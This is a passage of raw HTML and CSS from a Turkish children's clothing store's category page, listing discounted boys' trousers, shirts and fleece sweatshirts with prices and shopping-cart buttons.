.cart-button-group select:not([multiple]) {width: 40%;margin-left: 10px;border: 2px solid #e9e9e9;border-radius: 3px;height: 28px;line-height: 24px;text-align: center;margin: 0 0 0 10px;}
.product-options .btn-radio [type=radio]+span:hover {background: #ededed;}
.product-options .text-danger {display: block !important;width: 100% !important;position: absolute;top: 0;left: 0;color: red;text-align: center;font-size: 12px;}
.product-options .btn-radio {font-weight: 300;}
.btn:hover {background-color: #fc8d00;color: white;}
#category-content .card-product {height: 100%;}


.sub-category-item {margin-right: 5px;margin-bottom: 0;}
.sub-category-item .image {transition: all .3s;cursor: grab;overflow: hidden;margin: 0 auto;width: 65px;height: 65px;align-items: center;text-align: center;display: flex;border-radius: 50%;line-height: 13px;border: 2px solid #3578e5;font-size: 12px;text-transform: capitalize;padding: 2px;background: white;}
.sub-category-item .image img {border-radius: 50%;}
.sub-category-item:hover .image, .sub-category-item:hover .name {border-color: #fd8c00;color: #fd8c00;}
.sub-category-item .name {font-weight: 500;transition: all .3s;margin: 0 auto;text-align: center;line-height: 11px;font-size: 11px;text-transform: capitalize;padding: 10px 5px;width: 85px;}
.sub-categories {margin-bottom: 20px;position:relative;}
.sub-categories .owl-theme .owl-nav .owl-prev, .sub-categories .owl-theme .owl-nav .owl-next {color: #333;text-indent: 0;width: 20px;background: #fff;height: 100%;border-radius: 0;display: flex;align-items: center;}
.sub-categories .card-content{padding-bottom: 0; overflow:hidden;}
.sub-categories .owl-theme .owl-nav .owl-prev:hover, .sub-categories .owl-theme .owl-nav .owl-next:hover {color: #fd8c00;}
.option.option-radio {min-height: 50px;}
@media (max-width: 576px){
    .sub-categories .owl-carousel .owl-stage {left: -30px;}   
}
</style>

<div id="category-container" class="products-container">
  <div id="category-content">
               
      <div class="row product-list giyim_2">
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24156" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24156" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24156"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24156" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/arka-cep-arma-detayli-fitilli-kumas-erkek-cocuk-gunluk-pantolon"  title="Arka Cep Arma Detaylı Fitilli Kumaş Erkek Çocuk Günlük Pantolon" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/8c0ec82b489276a36ce5f67ce82a93a8-320x481.jpg" title="Arka Cep Arma Detaylı Fitilli Kumaş Erkek Çocuk Günlük Pantolon" alt="Arka Cep Arma Detaylı Fitilli Kumaş Erkek Çocuk Günlük Pantolon" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24156);" data-productid="24156"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24156" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     471,86 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          303,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/arka-cep-arma-detayli-fitilli-kumas-erkek-cocuk-gunluk-pantolon">Arka Cep Arma Detaylı Fitilli Kumaş Erkek Çocuk Günlük Pantolon</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24180" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24180" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24180"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24180" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-4"  title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/e451733ec8338daf30d6c67f27038ea5-320x481.jpg" title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" alt="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24180);" data-productid="24180"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24180" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     559,33 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          359,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-4">Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24179" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24179" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24179"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24179" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek"  title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/5e55b0f616799a87783578637855674e-320x481.jpg" title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" alt="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24179);" data-productid="24179"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24179" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     559,33 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          359,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek">Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24155" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24155" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24155"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24155" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-2"  title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/26046df881e201a3f6e35a5f8f558f34-320x481.jpg" title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" alt="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24155);" data-productid="24155"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24155" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     559,33 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          359,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-2">Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24178" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24178" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24178"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24178" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-3"  title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/8bb04816da2d9a2122cf5ee2572490b6-320x481.jpg" title="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" alt="Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24178);" data-productid="24178"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24178" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     559,33 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          359,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/erkek-cocuk-cepli-waffle-kumas-likrali-rahat-sik-gunluk-gomlek-3">Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24099" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24099" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24099"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24099" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-6"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/3c91e29488de819e1624d75a59e7894b-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24099);" data-productid="24099"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24099" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-6">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24098" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24098" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24098"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24098" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/7b0032071610fdc4f411851b6f12f434-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24098);" data-productid="24098"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24098" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24100" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24100" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24100"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24100" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-2"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/87efc0803a817e32e4e90d2d1887b134-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24100);" data-productid="24100"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24100" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-2">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24102" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24102" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24102"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24102" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-3"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/b62cd0a45ee7958e397ed6b4a2b8fe28-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24102);" data-productid="24102"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24102" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-3">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24101" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24101" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24101"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24101" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-5"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/7e8b996378855f072e38c691728e88dd-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24101);" data-productid="24101"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24101" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
